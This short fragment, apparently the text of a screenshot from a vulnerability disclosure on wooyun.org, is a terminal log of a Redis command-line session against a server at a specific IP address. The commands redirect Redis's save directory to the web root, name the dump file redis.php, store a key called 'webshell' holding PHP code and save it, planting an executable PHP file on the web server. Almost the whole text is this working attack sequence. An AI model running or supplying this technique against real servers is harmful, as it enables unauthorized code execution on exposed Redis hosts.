 >redis-cli -h 115.29.17.119
115.29.17.119:6379> config set dir /www/
OK
115.29.17.119:6379> config set dbfilename redis.php
OK
115.29.17.119:6379> set webshell "<?php phpinfo();?>"
OK
115.29.17.119:6379> save
OK
115.29.17.119:6379>
www.wooyun.org